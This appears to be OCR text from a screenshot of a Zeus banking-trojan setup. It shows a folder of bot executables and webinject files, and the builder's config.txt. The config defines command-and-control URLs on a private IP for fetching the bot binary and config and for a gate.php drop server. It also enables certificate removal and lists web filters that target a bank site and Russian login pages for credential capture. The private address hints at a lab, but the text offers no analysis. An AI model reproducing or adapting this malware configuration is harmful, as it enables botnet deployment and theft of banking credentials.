 Name S... Type Date Modified
config.txt 1 KB Text Document 9/19/2013 2:17 PM
config.bin 34 KB BIN File 9/19/2013 2:17 PM
webinjects.txt 70 KB Text Document 9/8/2013 3:51 PM
zsb.exe 115 KB Application 9/8/2013 3:51 PM
bot.exe.txt 138 KB Text Document 9/8/2013 3:51 PM
Zbot.exe 138 KB Application 9/18/2013 1:04 PM
zeus-bot.exe 138 KB Application 9/19/2013 1:10 PM
config.txt - Notepad
File Edit Format View Help
;Build time: 15:06:54 14.04.2011 GMT
;Version: 2.0.8.9
entry "StaticConfig"
;botnet "btn1"
timer_config 6 1
timer_logs 1 1
timer_stats 2 1
url_config "http://172.16.50.244/z/config.bin"
remove_certs 1
disable_tcpserver 0
encryption_key "123"
end
entry "DynamicConfig
url_loader "http://172.16.50.244/z/zeus-bot.exe"
url_server "http://172.16.50.244/z/gate.php"
file_webinjects "webinjects.txt"
entry "AdvancedConfigs"
;"http://advdomain/cfg1.bin"
end
entry "WebFilters"
"!*.microsoft.com/*"
"!http://*myspace.com*"
"https://www.gruposantander.es/*"
"!http://*odnoklassniki.ru/*"
"!http://vkontakte.ru/*"
"@*/login.osmp.ru/*"
"@*/atl.osmp.ru/*"
end
entry "WebDataFilters"
;"http://mail.rambler.ru/*" "passw;login"
end
entry "WebFakes"
;"http://www.google.com" "http://www.yahoo.com" "GP" "" ""
end
end